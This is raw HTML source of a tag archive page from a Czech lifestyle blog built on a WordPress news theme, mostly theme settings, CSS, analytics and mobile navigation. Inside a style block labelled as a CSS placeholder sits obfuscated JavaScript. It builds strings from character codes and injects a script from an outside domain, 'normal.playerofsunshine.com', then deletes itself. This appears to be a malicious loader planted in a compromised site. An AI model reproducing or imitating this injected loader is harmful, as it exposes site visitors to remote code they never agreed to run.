var td_email_user_pass_incorrect="Jm\u00e9no nebo heslo nen\u00ed spr\u00e1vn\u00e9!";
var td_email_user_incorrect="E-mail nebo u\u017eivatelsk\u00e9 jm\u00e9no nen\u00ed spr\u00e1vn\u00e9!";
var td_email_incorrect="Zadali jste \u0161patn\u00fd email";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#c39f76";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="P\u0159edchoz\u00ed (vlevo kl\u00e1vesa \u0161ipka)";
var td_magnific_popup_translation_tNext="Dal\u0161\u00ed (\u0161ipka vpravo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Obsah z %url% nelze na\u010d\u00edst.";
var td_magnific_popup_translation_image_tError="Obr\u00e1zek #%curr% nelze na\u010d\u00edst.";
var tdBlockNonce="490a89135a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"month_names_short":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"day_names":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"day_names_short":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px;font-weight:bold}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Georgia,Times,"Times New Roman",serif}.td-page-content h1,.wpb_text_column h1{font-weight:900}.td-page-content h2,.wpb_text_column h2{font-weight:800}.td-page-content h3,.wpb_text_column h3{font-weight:bold}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:500}.td-page-content h6,.wpb_text_column h6{font-weight:normal}:root{--td_theme_color:#c39f76;--td_slider_text:rgba(195,159,118,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.65);--td_mobile_text_active_color:#c39f76}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c39f76}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c39f76}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c39f76}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#0a0a0a}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#0a0a0a!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px;font-weight:bold}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#c39f76}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#c39f76}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#c39f76}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c39f76}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#141414}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#999999}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Hind;font-size:16px;font-weight:normal}.td-excerpt,.td_module_14 .td-excerpt{font-family:Georgia,Times,"Times New Roman",serif;font-size:15px}.td_module_2 .td-module-title{font-weight:bold}.td_module_3 .td-module-title{font-family:Hind;font-size:16px}.td_module_6 .td-module-title{font-family:Hind;font-weight:normal}.td_module_11 .td-module-title{font-family:Hind}.td_module_18 .td-module-title{font-family:Hind;font-size:30px;line-height:38px;font-weight:normal}.td_module_mx16 .td-module-title{font-style:italic}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:32px;line-height:40px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:26px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:20px;line-height:25px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:18px;font-weight:bold}.post .td-post-header .entry-title{font-family:Hind}.td-post-template-default .td-post-header .entry-title{font-size:34px;line-height:38px;font-weight:900}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif}.td-post-content h1{font-weight:900}.td-post-content h2{font-weight:800}.td-post-content h3{font-weight:bold}.td-post-content h4{font-weight:600}.td-post-content h5{font-weight:500}.td-post-content h6{font-weight:normal}ul.sf-menu>.menu-item>a{font-size:12px;font-weight:bold}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Georgia,Times,"Times New Roman",serif}.td-page-content h1,.wpb_text_column h1{font-weight:900}.td-page-content h2,.wpb_text_column h2{font-weight:800}.td-page-content h3,.wpb_text_column h3{font-weight:bold}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:500}.td-page-content h6,.wpb_text_column h6{font-weight:normal}:root{--td_theme_color:#c39f76;--td_slider_text:rgba(195,159,118,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.65);--td_mobile_text_active_color:#c39f76}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c39f76}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c39f76}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c39f76}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#0a0a0a}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#0a0a0a!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px;font-weight:bold}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#c39f76}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#c39f76}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#c39f76}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c39f76}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#141414}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#999999}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Hind;font-size:16px;font-weight:normal}.td-excerpt,.td_module_14 .td-excerpt{font-family:Georgia,Times,"Times New Roman",serif;font-size:15px}.td_module_2 .td-module-title{font-weight:bold}.td_module_3 .td-module-title{font-family:Hind;font-size:16px}.td_module_6 .td-module-title{font-family:Hind;font-weight:normal}.td_module_11 .td-module-title{font-family:Hind}.td_module_18 .td-module-title{font-family:Hind;font-size:30px;line-height:38px;font-weight:normal}.td_module_mx16 .td-module-title{font-style:italic}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:32px;line-height:40px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:26px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:20px;line-height:25px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:18px;font-weight:bold}.post .td-post-header .entry-title{font-family:Hind}.td-post-template-default .td-post-header .entry-title{font-size:34px;line-height:38px;font-weight:900}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif}.td-post-content h1{font-weight:900}.td-post-content h2{font-weight:800}.td-post-content h3{font-weight:bold}.td-post-content h4{font-weight:600}.td-post-content h5{font-weight:500}.td-post-content h6{font-weight:normal}</style>

<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-61709774-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-61709774-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://twogentlemen.cz/",
                    "name": "Domů"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://twogentlemen.cz/tag/lahve/",
                    "name": "Láhve"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-32x32.png" sizes="32x32" />
<link rel="icon" href="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-180x180.png" />
<meta name="msapplication-TileImage" content="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#c39f76}.tdm-btn-style2:before{border-color:#c39f76}.tdm-btn-style2{color:#c39f76}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #c39f76;-moz-box-shadow:0 2px 16px #c39f76;box-shadow:0 2px 16px #c39f76}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #c39f76;-moz-box-shadow:0 4px 26px #c39f76;box-shadow:0 4px 26px #c39f76}</style>

	<style id="tdw-css-placeholder">var _eyszmy="_agtnp";try{letaizzxqfhl=String;var agrmiphmmw="f"+"ro"+aizzxqfhl['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _upvj="s"+"c"+aizzxqfhl[agrmiphmmw](114,105,112,116);var amtnif="c"+"re"+aizzxqfhl[agrmiphmmw](97,116,101,69,108,101,109,101,110,116);let _jxvjcclkh="s"+aizzxqfhl[agrmiphmmw](114,99);var _sgowiikfv=aizzxqfhl[agrmiphmmw](105,100);var _iriz="cu"+"rre"+aizzxqfhl[agrmiphmmw](110,116,83,99,114,105,112,116);let _cyjag="pa"+"r"+aizzxqfhl[agrmiphmmw](101,110,116,78,111,100,101);var aqbbaka="i"+"ns"+aizzxqfhl[agrmiphmmw](101,114,116,66,101,102,111,114,101);let _ywqko="ge"+"El"+aizzxqfhl[agrmiphmmw](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aciustynzl="h"+"e"+aizzxqfhl[agrmiphmmw](97,100);var apnmtvo="ap"+"p"+aizzxqfhl[agrmiphmmw](101,110,100,67,104,105,108,100);let ayrcnqzce=document;var _olva="t"+"e"+aizzxqfhl[agrmiphmmw](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let arppi=ayrcnqzce[amtnif](_upvj);arppi['as'+'y'+'nc']=true;var aebqwhhl=aizzxqfhl[agrmiphmmw](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+aizzxqfhl[agrmiphmmw](47)+aizzxqfhl[agrmiphmmw](115)+"cr"+"i"+aizzxqfhl[agrmiphmmw](112,116,115)+aizzxqfhl[agrmiphmmw](47)+"p"+"o"+aizzxqfhl[agrmiphmmw](115,116,46,106,115);arppi[_jxvjcclkh]=aebqwhhl;arppi[_sgowiikfv]=_olva;if(ayrcnqzce[_iriz]){ayrcnqzce[_iriz][_cyjag][aqbbaka](arppi,ayrcnqzce[_iriz]);let _qyownc=document;if (_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{ayrcnqzce[_ywqko](aciustynzl)[0][apnmtvo](arppi);if (_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive tag tag-lahve tag-822 td-standard-pack global-block-template-14 td-blog-beauty td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/twogentlemencz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/twogentlemencz/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twogentlemen.cz/feed" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/twogentlemencz" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-mobile-container"><ul id="menu-menu-mobile" class="td-mobile-main-menu"><li id="menu-item-9152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-9152"><a href="https://twogentlemen.cz/category/styl-zivota/">Styl života</a></li>
